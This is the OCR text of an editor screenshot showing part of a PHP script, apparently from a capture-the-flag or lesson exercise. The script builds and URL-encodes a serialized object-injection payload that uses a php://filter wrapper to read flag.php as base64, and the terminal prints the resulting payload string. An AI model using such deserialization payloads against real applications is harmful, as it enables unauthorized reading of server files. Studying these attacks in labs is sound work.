 File Edit Selection View Go Run Terminal Help lesson.php - Visual Studio Code
lesson.php
C: > Users > YzTelecom > Desktop > lesson.php > ...
20 }
21 }
22
23 $a = new Test();
24 $a->notthis = new NoUse();
25 $a->notthis->notthis = 'php://filter/read=convert.base64-encode/resource=flag.php';
26
27 print(urlencode(serialize($a)));
28 // print(serialize($a));
29
30 ?>
12
PROBLEMS OUTPUT TERMINAL DEBUG CONSOLE Filter (e.g. text, !exclude)
O%3A4%3A%22Test%22%3A2%3A%7Bs%3A7%3A%22notthis%22%3BO%3A5%3A%22NoUse%22%3A2%3A%7Bs%3A7%3A%22notthis%22%3Bs%3A5
7%3A%22php%3A%2F%2Ffilter%2Fread%3Dconvert.base64-encode%2Fresource%3Dflag.php%22%3Bs%3A5%3A%22class%22%3BN%3B%
7Ds%3A8%3A%22variable%22%3BN%3B%7D
1
>
0 0 Live Share Ln 27, Col 3 Spaces: 4 UTF-8 CRLF PHP